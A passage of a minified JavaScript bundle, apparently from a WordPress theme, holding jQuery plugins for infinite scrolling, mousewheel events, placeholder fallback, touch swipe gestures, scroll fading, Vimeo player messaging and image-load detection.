this["_showdonemsg_"+c.behavior].call(this);c.loading.msg.find(".fusion-loading-spinner").hide().parent().find(".fusion-loading-msg").html(c.loading.finishedMsg).animate({opacity:1},2e3,function(){a(this).parent().fadeOut(c.loading.speed),a(".fusion-load-more-button").fadeOut(c.loading.speed)}),c.errorCallback.call(a(c.contentSelector)[0],"done")},_validate:function(b){for(var c in b)if(c.indexOf&&c.indexOf("Selector")>-1&&0===a(b[c]).length)return this._debug("Your "+c+" found no elements."),!1;return!0},bind:function(){this._binding("bind")},destroy:function(){return this.options.state.isDestroyed=!0,this.options.loading.finished(),this._error("destroy")},pause:function(){this._pausing("pause")},resume:function(){this._pausing("resume")},beginAjax:function(c){var d,e,f,g,h=this,i=c.path;if(c.state.currPage++,c.maxPage!==b&&c.state.currPage>c.maxPage)return c.state.isBeyondMaxPage=!0,void this.destroy();switch(d=a(a(c.contentSelector).is("table, tbody")?"<tbody/>":"<div/>"),e="function"==typeof i?i(c.state.currPage):i.join(c.state.currPage),h._debug("heading into ajax",e),f="html"===c.dataType||"json"===c.dataType?c.dataType:"html+callback",c.appendCallback&&"html"===c.dataType&&(f+="+callback"),f){case"html+callback":h._debug("Using HTML via .load() method"),d.load(e+" "+c.itemSelector,b,function(a){h._loadcallback(d,a,e)});break;case"html":h._debug("Using "+f.toUpperCase()+" via $.ajax() method"),a.ajax({url:e,dataType:c.dataType,complete:function(a,b){g=void 0!==a.isResolved?a.isResolved():"success"===b||"notmodified"===b,g?h._loadcallback(d,a.responseText,e):h._error("end")}});break;case"json":h._debug("Using "+f.toUpperCase()+" via $.ajax() method"),a.ajax({dataType:"json",type:"GET",url:e,success:function(a,f,i){if(g=void 0!==i.isResolved?i.isResolved():"success"===f||"notmodified"===f,c.appendCallback)if(c.template!==b){var j=c.template(a);d.append(j),g?h._loadcallback(d,j):h._error("end")}else h._debug("template must be defined."),h._error("end");else g?h._loadcallback(d,a,e):h._error("end")},error:function(){h._debug("JSON ajax request failed."),h._error("end")}})}},retrieve:function(c){c=c||null;var d=this,e=d.options;return e.behavior&&this["retrieve_"+e.behavior]!==b?void this["retrieve_"+e.behavior].call(this,c):e.state.isDestroyed?(this._debug("Instance is destroyed"),!1):(e.state.isDuringAjax=!0,void e.loading.start.call(a(e.contentSelector)[0],e))},scroll:function(){var a=this.options,c=a.state;if(a.behavior&&this["scroll_"+a.behavior]!==b)return void this["scroll_"+a.behavior].call(this);c.isDuringAjax||c.isInvalidPage||c.isDone||c.isDestroyed||c.isPaused||this._nearbottom()&&this.retrieve()},toggle:function(){this._pausing()},unbind:function(){this._binding("unbind")},update:function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))}},a.fn.infinitescroll=function(b,c){switch(typeof b){case"string":var d=Array.prototype.slice.call(arguments,1);this.each(function(){var c=a.data(this,"infinitescroll");return!!c&&!(!a.isFunction(c[b])||"_"===b.charAt(0))&&void c[b].apply(c,d)});break;case"object":this.each(function(){var d=a.data(this,"infinitescroll");d?d.update(b):(d=new a.infinitescroll(b,c,this),d.failed||a.data(this,"infinitescroll",d))})}return this};var c,d=a.event;d.special.smartscroll={setup:function(){a(this).bind("scroll",d.special.smartscroll.handler)},teardown:function(){a(this).unbind("scroll",d.special.smartscroll.handler)},handler:function(b,d){var e=this,f=arguments;b.type="smartscroll",c&&clearTimeout(c),c=setTimeout(function(){a(e).trigger("smartscroll",f)},"execAsap"===d?0:100)}},a.fn.smartscroll=function(a){return a?this.bind("smartscroll",a):this.trigger("smartscroll",["execAsap"])}});
!function(a){function b(b){var c=b||window.event,d=[].slice.call(arguments,1),e=0,f=0,g=0;return b=a.event.fix(c),b.type="mousewheel",c.wheelDelta&&(e=c.wheelDelta/120),c.detail&&(e=-c.detail/3),g=e,void 0!==c.axis&&c.axis===c.HORIZONTAL_AXIS&&(g=0,f=-1*e),void 0!==c.wheelDeltaY&&(g=c.wheelDeltaY/120),void 0!==c.wheelDeltaX&&(f=-1*c.wheelDeltaX/120),d.unshift(b,e,f,g),(a.event.dispatch||a.event.handle).apply(this,d)}var c=["DOMMouseScroll","mousewheel"];if(a.event.fixHooks)for(var d=c.length;d;)a.event.fixHooks[c[--d]]=a.event.mouseHooks;a.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=c.length;a;)this.addEventListener(c[--a],b,!1);else this.onmousewheel=b},teardown:function(){if(this.removeEventListener)for(var a=c.length;a;)this.removeEventListener(c[--a],b,!1);else this.onmousewheel=null}},a.fn.extend({mousewheel:function(a){return a?this.bind("mousewheel",a):this.trigger("mousewheel")},unmousewheel:function(a){return this.unbind("mousewheel",a)}})}(jQuery);
!function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;return c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)}),b}function e(a,b){var d=this,e=c(d);if(d.value==e.attr("placeholder")&&e.hasClass("placeholder"))if(e.data("placeholder-password")){if(e=e.hide().next().show().attr("id",e.removeAttr("id").data("placeholder-id")),!0===a)return e[0].value=b;e.focus()}else d.value="",e.removeClass("placeholder"),d==g()&&d.select()}function f(){var a,b=this,f=c(b),g=this.id;if(""==b.value){if("password"==b.type){if(!f.data("placeholder-textinput")){try{a=f.clone().attr({type:"text"})}catch(b){a=c("<input>").attr(c.extend(d(this),{type:"text"}))}a.removeAttr("name").data({"placeholder-password":f,"placeholder-id":g}).bind("focus.placeholder",e),f.data({"placeholder-textinput":a,"placeholder-id":g}).before(a)}f=f.removeAttr("id").hide().prev().attr("id",g).show()}f.addClass("placeholder"),f[0].value=f.attr("placeholder")}else f.removeClass("placeholder")}function g(){try{return b.activeElement}catch(a){}}var h,i,j="placeholder"in b.createElement("input"),k="placeholder"in b.createElement("textarea"),l=c.fn,m=c.valHooks,n=c.propHooks;j&&k?(i=l.placeholder=function(){return this},i.input=i.textarea=!0):(i=l.placeholder=function(){var a=this;return a.filter((j?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder"),a},i.input=j,i.textarea=k,h={get:function(a){var b=c(a),d=b.data("placeholder-password");return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),h=d.data("placeholder-password");return h?h[0].value=b:d.data("placeholder-enabled")?(""==b?(a.value=b,a!=g()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b,d):a.value=b}},j||(m.input=h,n.value=h),k||(m.textarea=h,n.value=h),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))}(this,document,jQuery);
!function(a){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],a):a(jQuery)}(function(a){"use strict";function b(b){return!b||void 0!==b.allowPageScroll||void 0===b.swipe&&void 0===b.swipeStatus||(b.allowPageScroll=j),void 0!==b.click&&void 0===b.tap&&(b.tap=b.click),b||(b={}),b=a.extend({},a.fn.swipe.defaults,b),this.each(function(){var d=a(this),e=d.data(B);e||(e=new c(this,b),d.data(B,e))})}function c(b,c){function C(b){if(!(ja()||a(b.target).closest(c.excludedElements,Sa).length>0)){var d,e=b.originalEvent?b.originalEvent:b,f=y?e.touches[0]:e;return Ta=u,(y?Ua=e.touches.length:b.preventDefault(),Ja=0,Ka=null,Qa=null,La=0,Ma=0,Na=0,Oa=1,Pa=0,Va=oa(),Ra=ra(),ha(),!y||Ua===c.fingers||c.fingers===s||R()?(la(0,f),Wa=Aa(),2==Ua&&(la(1,e.touches[1]),Ma=Na=ua(Va[0].start,Va[1].start)),(c.swipeStatus||c.pinchStatus)&&(d=J(e,Ta))):d=!1,!1===d)?(Ta=x,J(e,Ta),d):(c.hold&&(ab=setTimeout(a.proxy(function(){Sa.trigger("hold",[e.target]),c.hold&&(d=c.hold.call(Sa,e,e.target))},this),c.longTapThreshold)),ka(!0),null)}}function D(a){var b=a.originalEvent?a.originalEvent:a;if(Ta!==w&&Ta!==x&&!ia()){var d,e=y?b.touches[0]:b,f=ma(e);if(Xa=Aa(),y&&(Ua=b.touches.length),c.hold&&clearTimeout(ab),Ta=v,2==Ua&&(0==Ma?(la(1,b.touches[1]),Ma=Na=ua(Va[0].start,Va[1].start)):(ma(b.touches[1]),Na=ua(Va[0].end,Va[1].end),Qa=wa(Va[0].end,Va[1].end)),Oa=va(Ma,Na),Pa=Math.abs(Ma-Na)),Ua===c.fingers||c.fingers===s||!y||R()){if(Ka=za(f.start,f.end),P(a,Ka),Ja=xa(f.start,f.end),La=ta(),pa(Ka,Ja),(c.swipeStatus||c.pinchStatus)&&(d=J(b,Ta)),!c.triggerOnTouchEnd||c.triggerOnTouchLeave){var g=!0;if(c.triggerOnTouchLeave){var h=Ba(this);g=Ca(f.end,h)}!c.triggerOnTouchEnd&&g?Ta=I(v):c.triggerOnTouchLeave&&!g&&(Ta=I(w)),Ta!=x&&Ta!=w||J(b,Ta)}}else Ta=x,J(b,Ta);!1===d&&(Ta=x,J(b,Ta))}}function E(a){var b=a.originalEvent;return y&&b.touches.length>0?(ga(),!0):(ia()&&(Ua=Za),Xa=Aa(),La=ta(),M()||!L()?(Ta=x,J(b,Ta)):c.triggerOnTouchEnd||0==c.triggerOnTouchEnd&&Ta===v?(a.preventDefault(),Ta=w,J(b,Ta)):!c.triggerOnTouchEnd&&Y()?(Ta=w,K(b,Ta,n)):Ta===v&&(Ta=x,J(b,Ta)),ka(!1),null)}function F(){Ua=0,Xa=0,Wa=0,Ma=0,Na=0,Oa=1,ha(),ka(!1)}function G(a){var b=a.originalEvent;c.triggerOnTouchLeave&&(Ta=I(w),J(b,Ta))}function H(){Sa.unbind(Ea,C),Sa.unbind(Ia,F),Sa.unbind(Fa,D),Sa.unbind(Ga,E),Ha&&Sa.unbind(Ha,G),ka(!1)}function I(a){var b=a,d=O(),e=L(),f=M();return!d||f?b=x:!e||a!=v||c.triggerOnTouchEnd&&!c.triggerOnTouchLeave?!e&&a==w&&c.triggerOnTouchLeave&&(b=x):b=w,b}function J(a,b){var c=void 0;return V()||U()?c=K(a,b,l):(S()||R())&&!1!==c&&(c=K(a,b,m)),ea()&&!1!==c?c=K(a,b,o):fa()&&!1!==c?c=K(a,b,p):da()&&!1!==c&&(c=K(a,b,n)),b===x&&F(a),b===w&&(y?0==a.touches.length&&F(a):F(a)),c}function K(b,j,k){var q=void 0;if(k==l){if(Sa.trigger("swipeStatus",[j,Ka||null,Ja||0,La||0,Ua,Va]),c.swipeStatus&&!1===(q=c.swipeStatus.call(Sa,b,j,Ka||null,Ja||0,La||0,Ua,Va)))return!1;if(j==w&&T()){if(Sa.trigger("swipe",[Ka,Ja,La,Ua,Va]),c.swipe&&!1===(q=c.swipe.call(Sa,b,Ka,Ja,La,Ua,Va)))return!1;switch(Ka){case d:Sa.trigger("swipeLeft",[Ka,Ja,La,Ua,Va]),c.swipeLeft&&(q=c.swipeLeft.call(Sa,b,Ka,Ja,La,Ua,Va));break;case e:Sa.trigger("swipeRight",[Ka,Ja,La,Ua,Va]),c.swipeRight&&(q=c.swipeRight.call(Sa,b,Ka,Ja,La,Ua,Va));break;case f:Sa.trigger("swipeUp",[Ka,Ja,La,Ua,Va]),c.swipeUp&&(q=c.swipeUp.call(Sa,b,Ka,Ja,La,Ua,Va));break;case g:Sa.trigger("swipeDown",[Ka,Ja,La,Ua,Va]),c.swipeDown&&(q=c.swipeDown.call(Sa,b,Ka,Ja,La,Ua,Va))}}}if(k==m){if(Sa.trigger("pinchStatus",[j,Qa||null,Pa||0,La||0,Ua,Oa,Va]),c.pinchStatus&&!1===(q=c.pinchStatus.call(Sa,b,j,Qa||null,Pa||0,La||0,Ua,Oa,Va)))return!1;if(j==w&&Q())switch(Qa){case h:Sa.trigger("pinchIn",[Qa||null,Pa||0,La||0,Ua,Oa,Va]),c.pinchIn&&(q=c.pinchIn.call(Sa,b,Qa||null,Pa||0,La||0,Ua,Oa,Va));break;case i:Sa.trigger("pinchOut",[Qa||null,Pa||0,La||0,Ua,Oa,Va]),c.pinchOut&&(q=c.pinchOut.call(Sa,b,Qa||null,Pa||0,La||0,Ua,Oa,Va))}}return k==n?j!==x&&j!==w||(clearTimeout(_a),clearTimeout(ab),Z()&&!aa()?($a=Aa(),_a=setTimeout(a.proxy(function(){$a=null,Sa.trigger("tap",[b.target]),c.tap&&(q=c.tap.call(Sa,b,b.target))},this),c.doubleTapThreshold)):($a=null,Sa.trigger("tap",[b.target]),c.tap&&(q=c.tap.call(Sa,b,b.target)))):k==o?j!==x&&j!==w||(clearTimeout(_a),$a=null,Sa.trigger("doubletap",[b.target]),c.doubleTap&&(q=c.doubleTap.call(Sa,b,b.target))):k==p&&(j!==x&&j!==w||(clearTimeout(_a),$a=null,Sa.trigger("longtap",[b.target]),c.longTap&&(q=c.longTap.call(Sa,b,b.target)))),q}function L(){var a=!0;return null!==c.threshold&&(a=Ja>=c.threshold),a}function M(){var a=!1;return null!==c.cancelThreshold&&null!==Ka&&(a=qa(Ka)-Ja>=c.cancelThreshold),a}function N(){return null===c.pinchThreshold||Pa>=c.pinchThreshold}function O(){return!c.maxTimeThreshold||!(La>=c.maxTimeThreshold)}function P(a,b){if(c.allowPageScroll===j||R())a.preventDefault();else{var h=c.allowPageScroll===k;switch(b){case d:(c.swipeLeft&&h||!h&&c.allowPageScroll!=q)&&a.preventDefault();break;case e:(c.swipeRight&&h||!h&&c.allowPageScroll!=q)&&a.preventDefault();break;case f:(c.swipeUp&&h||!h&&c.allowPageScroll!=r)&&a.preventDefault();break;case g:(c.swipeDown&&h||!h&&c.allowPageScroll!=r)&&a.preventDefault()}}}function Q(){var a=W(),b=X(),c=N();return a&&b&&c}function R(){return!!(c.pinchStatus||c.pinchIn||c.pinchOut)}function S(){return!(!Q()||!R())}function T(){var a=O(),b=L(),c=W(),d=X();return!M()&&d&&c&&b&&a}function U(){return!!(c.swipe||c.swipeStatus||c.swipeLeft||c.swipeRight||c.swipeUp||c.swipeDown)}function V(){return!(!T()||!U())}function W(){return Ua===c.fingers||c.fingers===s||!y}function X(){return 0!==Va[0].end.x}function Y(){return!!c.tap}function Z(){return!!c.doubleTap}function $(){return!!c.longTap}function _(){if(null==$a)return!1;var a=Aa();return Z()&&a-$a<=c.doubleTapThreshold}function aa(){return _()}function ba(){return(1===Ua||!y)&&(isNaN(Ja)||Ja<c.threshold)}function ca(){return La>c.longTapThreshold&&Ja<t}function da(){return!(!ba()||!Y())}function ea(){return!(!_()||!Z())}function fa(){return!(!ca()||!$())}function ga(){Ya=Aa(),Za=event.touches.length+1}function ha(){Ya=0,Za=0}function ia(){var a=!1;if(Ya){Aa()-Ya<=c.fingerReleaseThreshold&&(a=!0)}return a}function ja(){return!(!0!==Sa.data(B+"_intouch"))}function ka(a){!0===a?(Sa.bind(Fa,D),Sa.bind(Ga,E),Ha&&Sa.bind(Ha,G)):(Sa.unbind(Fa,D,!1),Sa.unbind(Ga,E,!1),Ha&&Sa.unbind(Ha,G,!1)),Sa.data(B+"_intouch",!0===a)}function la(a,b){var c=void 0!==b.identifier?b.identifier:0;return Va[a].identifier=c,Va[a].start.x=Va[a].end.x=b.pageX||b.clientX,Va[a].start.y=Va[a].end.y=b.pageY||b.clientY,Va[a]}function ma(a){var b=void 0!==a.identifier?a.identifier:0,c=na(b);return c.end.x=a.pageX||a.clientX,c.end.y=a.pageY||a.clientY,c}function na(a){for(var b=0;b<Va.length;b++)if(Va[b].identifier==a)return Va[b]}function oa(){for(var a=[],b=0;b<=5;b++)a.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return a}function pa(a,b){b=Math.max(b,qa(a)),Ra[a].distance=b}function qa(a){if(Ra[a])return Ra[a].distance}function ra(){var a={};return a[d]=sa(d),a[e]=sa(e),a[f]=sa(f),a[g]=sa(g),a}function sa(a){return{direction:a,distance:0}}function ta(){return Xa-Wa}function ua(a,b){var c=Math.abs(a.x-b.x),d=Math.abs(a.y-b.y);return Math.round(Math.sqrt(c*c+d*d))}function va(a,b){return(b/a*1).toFixed(2)}function wa(){return Oa<1?i:h}function xa(a,b){return Math.round(Math.sqrt(Math.pow(b.x-a.x,2)+Math.pow(b.y-a.y,2)))}function ya(a,b){var c=a.x-b.x,d=b.y-a.y,e=Math.atan2(d,c),f=Math.round(180*e/Math.PI);return f<0&&(f=360-Math.abs(f)),f}function za(a,b){var c=ya(a,b);return c<=45&&c>=0?d:c<=360&&c>=315?d:c>=135&&c<=225?e:c>45&&c<135?g:f}function Aa(){return(new Date).getTime()}function Ba(b){b=a(b);var c=b.offset();return{left:c.left,right:c.left+b.outerWidth(),top:c.top,bottom:c.top+b.outerHeight()}}function Ca(a,b){return a.x>b.left&&a.x<b.right&&a.y>b.top&&a.y<b.bottom}var Da=y||A||!c.fallbackToMouseEvents,Ea=Da?A?z?"MSPointerDown":"pointerdown":"touchstart":"mousedown",Fa=Da?A?z?"MSPointerMove":"pointermove":"touchmove":"mousemove",Ga=Da?A?z?"MSPointerUp":"pointerup":"touchend":"mouseup",Ha=Da?null:"mouseleave",Ia=A?z?"MSPointerCancel":"pointercancel":"touchcancel",Ja=0,Ka=null,La=0,Ma=0,Na=0,Oa=1,Pa=0,Qa=0,Ra=null,Sa=a(b),Ta="start",Ua=0,Va=null,Wa=0,Xa=0,Ya=0,Za=0,$a=0,_a=null,ab=null;try{Sa.bind(Ea,C),Sa.bind(Ia,F)}catch(b){a.error("events not supported "+Ea+","+Ia+" on jQuery.swipe")}this.enable=function(){return Sa.bind(Ea,C),Sa.bind(Ia,F),Sa},this.disable=function(){return H(),Sa},this.destroy=function(){return H(),Sa.data(B,null),Sa},this.option=function(b,d){if(void 0!==c[b]){if(void 0===d)return c[b];c[b]=d}else a.error("Option "+b+" does not exist on jQuery.swipe.options");return null}}var d="left",e="right",f="up",g="down",h="in",i="out",j="none",k="auto",l="swipe",m="pinch",n="tap",o="doubletap",p="longtap",q="horizontal",r="vertical",s="all",t=10,u="start",v="move",w="end",x="cancel",y="ontouchstart"in window,z=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled,A=window.navigator.pointerEnabled||window.navigator.msPointerEnabled,B="TouchSwipe",C={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .noSwipe"};a.fn.swipe=function(c){var d=a(this),e=d.data(B);if(e&&"string"==typeof c){if(e[c])return e[c].apply(this,Array.prototype.slice.call(arguments,1));a.error("Method "+c+" does not exist on jQuery.swipe")}else if(!(e||"object"!=typeof c&&c))return b.apply(this,arguments);return d},a.fn.swipe.defaults=C,a.fn.swipe.phases={PHASE_START:u,PHASE_MOVE:v,PHASE_END:w,PHASE_CANCEL:x},a.fn.swipe.directions={LEFT:d,RIGHT:e,UP:f,DOWN:g,IN:h,OUT:i},a.fn.swipe.pageScroll={NONE:j,HORIZONTAL:q,VERTICAL:r,AUTO:k},a.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,ALL:s}});
!function(a){"use strict";a.fn.fusionScroller=function(b){var c=a.extend({type:"opacity",offset:0,endOffset:""},b);a(this).each(function(){var b,d,e,f=this;a(window).on("scroll",function(){var g,h,i,j,k;b=a(f).offset().top,a("body").hasClass("admin-bar")&&(b=a(f).offset().top-a("#wpadminbar").outerHeight()),0<c.offset&&(b=a(f).offset().top-c.offset),d=a(f).outerHeight(),e=b+d,c.endOffset&&a(c.endOffset).length&&(e=a(c.endOffset).offset().top),g=a(this).scrollTop(),g>=b&&g<=e&&(h=e-g,i=h/d*100,"opacity"===c.type?(j=i/100*1,a(f).css({opacity:j})):"blur"===c.type?(i=100-i,k="blur("+i/100*50+"px)",a(f).css({"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k})):"fading_blur"===c.type&&(j=i/100*1,i=100-i,k="blur("+i/100*50+"px)",a(f).css({"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k,opacity:j}))),g<b&&("opacity"===c.type?a(f).css({opacity:1}):"blur"===c.type?(k="blur(0px)",a(f).css({"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k})):"fading_blur"===c.type&&(k="blur(0px)",a(f).css({opacity:1,"-webkit-filter":k,"-ms-filter":k,"-o-filter":k,"-moz-filter":k,filter:k})))})})}}(jQuery);
var Froogaloop=function(){function a(b){return new a.fn.init(b)}function b(a,b,c){if(!c.contentWindow.postMessage)return!1;var d=c.getAttribute("src").split("?")[0],e=JSON.stringify({method:a,value:b});"//"===d.substr(0,2)&&(d=window.location.protocol+d),c.contentWindow.postMessage(e,d)}function c(a){var b,c;try{b=JSON.parse(a.data),c=b.event||b.method}catch(a){}if("ready"!=c||j||(j=!0),a.origin!=k)return!1;var d=b.value,f=b.data,g=""===g?null:b.player_id,h=e(c,g),i=[];return!!h&&(void 0!==d&&i.push(d),f&&i.push(f),g&&i.push(g),i.length>0?h.apply(null,i):h.call())}function d(a,b,c){c?(i[c]||(i[c]={}),i[c][a]=b):i[a]=b}function e(a,b){return b?i[b][a]:i[a]}function f(a,b){if(b&&i[b]){if(!i[b][a])return!1;i[b][a]=null}else{if(!i[a])return!1;i[a]=null}return!0}function g(a){"//"===a.substr(0,2)&&(a=window.location.protocol+a);for(var b=a.split("/"),c="",d=0,e=b.length;d<e&&d<3;d++)c+=b[d],d<2&&(c+="/");return c}function h(a){return!!(a&&a.constructor&&a.call&&a.apply)}var i={},j=!1,k=(Array.prototype.slice,"");return a.fn=a.prototype={element:null,init:function(a){return"string"==typeof a&&(a=document.getElementById(a)),this.element=a,k=g(this.element.getAttribute("src")),this},api:function(a,c){if(!this.element||!a)return!1;var e=this,f=e.element,g=""!==f.id?f.id:null,i=h(c)?null:c,j=h(c)?c:null;return j&&d(a,j,g),b(a,i,f),e},addEvent:function(a,c){if(!this.element)return!1;var e=this,f=e.element,g=""!==f.id?f.id:null;return d(a,c,g),"ready"!=a?b("addEventListener",a,f):"ready"==a&&j&&c.call(null,g),e},removeEvent:function(a){if(!this.element)return!1;var c=this,d=c.element,e=""!==d.id?d.id:null,g=f(a,e);"ready"!=a&&g&&b("removeEventListener",a,d)}},a.fn.init.prototype=a.fn,window.addEventListener?window.addEventListener("message",c,!1):window.attachEvent("onmessage",c),window.Froogaloop=window.$f=a}();
(function(){function a(){}function b(a,b){for(var c=a.length;c--;)if(a[c].listener===b)return c;return-1}function c(a){return function(){return this[a].apply(this,arguments)}}var d=a.prototype,e=this,f=e.EventEmitter;d.getListeners=function(a){var b,c,d=this._getEvents();if("object"==typeof a){b={};for(c in d)d.hasOwnProperty(c)&&a.test(c)&&(b[c]=d[c])}else b=d[a]||(d[a]=[]);return b},d.flattenListeners=function(a){var b,c=[];for(b=0;b<a.length;b+=1)c.push(a[b].listener);return c},d.getListenersAsObject=function(a){var b,c=this.getListeners(a);return c instanceof Array&&(b={},b[a]=c),b||c},d.addListener=function(a,c){var d,e=this.getListenersAsObject(a),f="object"==typeof c;for(d in e)e.hasOwnProperty(d)&&-1===b(e[d],c)&&e[d].push(f?c:{listener:c,once:!1});return this},d.on=c("addListener"),d.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},d.once=c("addOnceListener"),d.defineEvent=function(a){return this.getListeners(a),this},d.defineEvents=function(a){for(var b=0;b<a.length;b+=1)this.defineEvent(a[b]);return this},d.removeListener=function(a,c){var d,e,f=this.getListenersAsObject(a);for(e in f)f.hasOwnProperty(e)&&-1!==(d=b(f[e],c))&&f[e].splice(d,1);return this},d.off=c("removeListener"),d.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},d.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},d.manipulateListeners=function(a,b,c){var d,e,f=a?this.removeListener:this.addListener,g=a?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(d=c.length;d--;)f.call(this,b,c[d]);else for(d in b)b.hasOwnProperty(d)&&(e=b[d])&&("function"==typeof e?f.call(this,d,e):g.call(this,d,e));return this},d.removeEvent=function(a){var b,c=typeof a,d=this._getEvents();if("string"===c)delete d[a];else if("object"===c)for(b in d)d.hasOwnProperty(b)&&a.test(b)&&delete d[b];else delete this._events;return this},d.removeAllListeners=c("removeEvent"),d.emitEvent=function(a,b){var c,d,e,f=this.getListenersAsObject(a);for(e in f)if(f.hasOwnProperty(e))for(d=f[e].length;d--;)c=f[e][d],!0===c.once&&this.removeListener(a,c.listener),c.listener.apply(this,b||[])===this._getOnceReturnValue()&&this.removeListener(a,c.listener);return this},d.trigger=c("emitEvent"),d.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},d.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},d._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},d._getEvents=function(){return this._events||(this._events={})},a.noConflict=function(){return e.EventEmitter=f,a},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return a}):"object"==typeof module&&module.exports?module.exports=a:this.EventEmitter=a}).call(this),function(a){function b(b){var c=a.event;return c.target=c.target||c.srcElement||b,c}var c=document.documentElement,d=function(){};c.addEventListener?d=function(a,b,c){a.addEventListener(b,c,!1)}:c.attachEvent&&(d=function(a,c,d){a[c+d]=d.handleEvent?function(){var c=b(a);d.handleEvent.call(d,c)}:function(){var c=b(a);d.call(a,c)},a.attachEvent("on"+c,a[c+d])});var e=function(){};c.removeEventListener?e=function(a,b,c){a.removeEventListener(b,c,!1)}:c.detachEvent&&(e=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var f={bind:d,unbind:e};"function"==typeof define&&define.amd?define("eventie/eventie",f):a.eventie=f}(this),function(a,b){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("eventie")):a.imagesLoaded=b(a,a.EventEmitter,a.eventie)}(window,function(a,b,c){function d(a,b){for(var c in b)a[c]=b[c];return a}function e(a){return"[object Array]"===m.call(a)}function f(a){var b=[];if(e(a))b=a;else if("number"==typeof a.length)for(var c=0,d=a.length;c<d;c++)b.push(a[c]);else b.push(a);return b}function g(a,b,c){if(!(this instanceof g))return new g(a,b);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=f(a),this.options=d({},this.options),"function"==typeof b?c=b:d(this.options,b),c&&this.on("always",c),this.getImages(),j&&(this.jqDeferred=new j.Deferred);var e=this;setTimeout(function(){e.check()})}function h(a){this.img=a}function i(a){this.src=a,n[a]=this}var j=a.jQuery,k=a.console,l=void 0!==k,m=Object.prototype.toString;g.prototype=new b,g.prototype.options={},g.prototype.getImages=function(){this.images=[];for(var a=0,b=this.elements.length;a<b;a++){var c=this.elements[a];"IMG"===c.nodeName&&this.addImage(c);var d=c.nodeType;if(d&&(1===d||9===d||11===d))for(var e=c.querySelectorAll("img"),f=0,g=e.length;f<g;f++){var h=e[f];this.addImage(h)}}},g.prototype.addImage=function(a){var b=new h(a);this.images.push(b)},g.prototype.check=function(){function a(a,e){return b.options.debug&&l&&k.log("confirm",a,e),b.progress(a),c++,c===d&&b.complete(),!0}var b=this,c=0,d=this.images.length;if(this.hasAnyBroken=!1,!d)return void this.complete();for(var e=0;e<d;e++){var f=this.images[e];f.on("confirm",a),f.check()}},g.prototype.progress=function(a){this.hasAnyBroken=this.hasAnyBroken||!a.isLoaded;var b=this;setTimeout(function(){b.emit("progress",b,a),b.jqDeferred&&b.jqDeferred.notify&&b.jqDeferred.notify(b,a)})},g.prototype.complete=function(){var a=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var b=this;setTimeout(function(){if(b.emit(a,b),b.emit("always",b),b.jqDeferred){var c=b.hasAnyBroken?"reject":"resolve";b.jqDeferred[c](b)}})},j&&(j.fn.imagesLoaded=function(a,b){return new g(this,a,b).jqDeferred.promise(j(this))}),h.prototype=new b,h.prototype.check=function(){var a=n[this.img.src]||new i(this.img.src);if(a.isConfirmed)return void this.confirm(a.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var b=this;a.on("confirm",function(a,c){return b.confirm(a.isLoaded,c),!0}),a.check()},h.prototype.confirm=function(a,b){this.isLoaded=a,this.emit("confirm",this,b)};var n={};return i.prototype=new b,i.prototype.check=function(){if(!this.isChecked){var a=new Image;c.bind(a,"load",this),c.bind(a,"error",this),a.src=this.src,this.isChecked=!0}},i.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},i.prototype.onload=function(a){this.confirm(!0,"onload"),this.unbindProxyEvents(a)},i.prototype.onerror=function(a){this.confirm(!1,"onerror"),this.unbindProxyEvents(a)},i.prototype.confirm=function(a,b){this.isConfirmed=!0,this.isLoaded=a,this.emit("confirm",this,b)},i.prototype.unbindProxyEvents=function(a){c.unbind(a.target,"load",this),c.unbind(a.target,"error",this)},g});
jQuery(document).ready(function(){jQuery(".fusion-alert .close").click(function(a){a.preventDefault(),jQuery(this).parent().slideUp()})});
